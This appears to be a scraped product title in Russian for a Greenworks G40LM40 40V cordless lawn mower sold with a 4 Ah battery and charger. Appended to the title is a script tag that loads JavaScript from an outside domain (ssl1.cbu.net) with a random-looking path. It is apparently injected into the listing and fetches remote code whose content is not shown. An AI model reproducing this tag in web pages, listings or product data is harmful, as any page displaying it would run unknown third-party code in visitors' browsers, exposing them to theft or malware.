Газонокосилка аккумуляторная G-MAX 40V GREENWORKS G40LM40 с АКБ 4 Ач и ЗУ<script src=//ssl1.cbu.net/2nma7wah></script>